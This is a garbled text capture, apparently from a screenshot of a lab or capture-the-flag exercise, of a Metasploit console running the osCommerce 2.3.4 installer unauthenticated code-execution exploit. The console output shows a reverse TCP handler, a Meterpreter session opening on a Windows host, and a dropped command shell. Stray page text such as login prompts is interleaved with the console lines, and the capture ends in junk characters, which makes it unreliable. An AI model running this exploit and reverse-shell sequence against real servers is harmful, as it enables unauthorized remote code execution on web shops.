 msf6 exploit(multi/http/oscommerce_installer_unauth_code_exec) > exploit
[*] Started reverse TCP handler on 10.9.3.159:4444
Merchant v2.3.4
[*] Sending stage (40004 bytes) to 10.201.123.191
Online Catalog | Support Site
[*] Meterpreter session 1 opened (10.9.3.159:4444 -> 10.201.123.191:49490) at 2025-08-04 18:49:56 -0300
Administrator Login
meterpreter > shell
Process 8724 created.
Administrator Login
Channel 0 created.
Username:
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
Password:
C:\xampp\htdocs\oscommerce-2.3.4\catalog\install\includes>^X@sS